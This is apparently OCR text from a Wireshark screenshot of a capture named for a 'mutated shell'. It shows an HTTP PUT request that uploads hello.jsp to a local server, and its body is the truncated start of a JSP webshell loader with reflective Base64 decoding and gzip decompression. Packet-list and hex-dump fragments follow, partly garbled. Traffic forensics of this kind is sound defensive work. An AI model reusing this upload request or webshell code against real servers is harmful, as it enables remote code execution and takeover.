 变异shell.pcap
1
2 3
tcp.stream eq 65737
Wireshark · Follow HTTP Stream (tcp.stream eq 65737) · 变异shell.pcap
No. Time Source D
134117 31.338087 192.168.31.190 1 =0 SACK_PERM
134118 31.338102 192.168.31.168 1 78745297 TSecr=2909112004 WS=128
134119 31.357020 192.168.31.190 1 97
134120 31.357034 192.168.31.190 1
134121 31.357037 192.168.31.168 1 2012
134122 31.357654 192.168.31.168 1
134123 31.362709 192.168.31.190 1 745317
134136 32.386733 192.168.31.190 1 r=178745317
134137 32.386848 192.168.31.168 1 2909113034
134138 32.391130 192.168.31.190 1 746346
PUT /hello.jsp/ HTTP/1.1
Host: 192.168.31.168:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 9494
<%!
public static java.util.Map<String,Object> context = new java.util.HashMap<String,Object>();
public static byte[] b64Decode(String bs) {
Class base64;
byte[] value = null;
try {
base64 = Class.forName("java.util.Base64");
Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);
value = (byte[]) decoder.getClass().getMethod("decode", new Class[]{String.class}).invoke(decoder, new Object[]{bs});
} catch (Exception e) {
try {
base64 = Class.forName("sun.misc.BASE64Decoder");
Object decoder = base64.newInstance();
value = (byte[]) decoder.getClass().getMethod("decodeBuffer", new Class[]{String.class}).invoke(decoder, new Object
[]{bs});
} catch (Exception f) { }
}
return value;
}
public static byte[] unc(byte[] cData) throws Exception{
java.io.ByteArrayOutputStream out = new java.io.ByteArrayOutputStream();
java.io.ByteArrayInputStream in = new java.io.ByteArrayInputStream(cData);
java.util.zip.GZIPInputStream ungzip = new java.util.zip.GZIPInputStream(in);
byte[] buffer = new byte[256];
Packet 134120. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (10 kB) Show as UTF-8 No delta times Stream 65737
Find: Case sensitive Find Next
Help Filter Out This Stream Print Save as… Back Close
Frame 134120: 10043 bytes on wire (80344 bit
Ethernet II, Src: Apple_ba:f8:96 (6c:7e:67:b
Internet Protocol Version 4, Src: 192.168.31
Transmission Control Protocol, Src Port: 555
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-for
l~ g·····E·
@· S·······
·· f·······
·· ···e····
/h ello.jsp
/1 .1··Host
16 8.31.168
·U ser-Agen
il la/5.0 (
os h; Intel
S X 10.15;
3. 0) Gecko
00c0 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 66 6f /2010010 1 Firefo
00d0 78 2f 31 33 33 2e 30 0d 0a 41 63 63 65 70 74 3a x/133.0· ·Accept:
00e0 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 text/ht ml,appli
00f0 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c cation/x html+xml
0100 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c ,applica tion/xml
变异shell.pcap Packets: 137420 · Displayed: 10 (0.0%) Profile: Default